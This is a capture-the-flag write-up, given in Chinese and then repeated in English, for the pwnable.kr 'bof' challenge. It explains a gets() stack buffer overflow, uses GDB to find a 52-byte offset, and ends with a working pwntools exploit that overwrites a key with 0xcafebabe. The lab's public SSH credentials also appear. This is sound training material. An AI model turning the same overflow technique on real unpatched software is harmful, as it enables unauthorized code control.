Bof
ssh bof@pwnable.kr -p2222 (pw: guest)
三个文件:readme,bof.c,bof

根据代码得出这是一个栈溢出漏洞。主要是因为gets()参数,传入的数据不检查长度。
题目不难,主要是要将0xcafebabe值添加到key参数。
根据readme,可知要查看文件需要连接到nc 0 9000,然后输入key值。
使用gdb调试(难点)
我们要查看的参数位置在func函数中,所以我们要打一个断点
b func (在func()暂停)
gdb bof (调试文件bof)
start,run(开始调试)
n (下一行)

左边箭头指的是当前要运行的参数位置,右边是当前运行的函数。

当我们运行到这个gets函数时再下一行,就会要求我们输入,输入后,可以使用stack 30 展开当前得三十行位置

可以看到我们输入的值在0xffffd4fc,而目标值在0xffffd530
我们可以计算他们的值为52字节
所以当gets()参数激活时,我们应该输入b’A’ * 52 + p32(0xcafebabe)
但是我们要连接到nc 0 9000,所以使用pwn

from pwn import *
# 连接目标
p = remote('0',9000)
# 构造payload
payload = b'A' * 52 + p32(0xcafebabe)
# 发送payload
p.sendline(payload)
# 获得交互式
p.interactive()Bof
ssh bof@pwnable.kr -p2222 (pw: guest)
There are three files: readme, bof.c, and bof.

Based on the code, this is a stack overflow vulnerability. It is mainly caused by the gets() function, which does not check the length of the input data.
The task is not difficult; the main goal is to insert the value 0xcafebabe into the key parameter.
According to the readme, to view the files, you need to connect to nc 0 9000 and then enter the key value.
Debugging with GDB (challenging part)
The parameter we want to inspect is inside a function, so we need to set a breakpoint:
b func (Pause execution at the func() function)
gdb bof (Start debugging the bof program)
start, run (Begin debugging)
n (Move to the next line)

The arrow on the left indicates the current parameter being processed, and the right shows the function that is currently executing.

When we execute the gets() function and move to the next line, the program will prompt for input. After providing the input, you can use stack 30 to view the 30 lines of memory at that position.

We can see that the value we entered is 0xffffd4fc, while the target value is 0xffffd530. The difference between these two values is 52 bytes.
Therefore, when the gets() function is called, we should input b’A’ * 52 + p32(0xcafebabe).
However, since we need to connect to nc 0 9000, we will use the pwn library for this purpose.

from pwn import *
# Connect to the target
p = remote('0', 9000)
# Construct the payload
payload = b'A' * 52 + p32(0xcafebabe)
# Send the payload
p.sendline(payload)
# Enter interactive mode
p.interactive()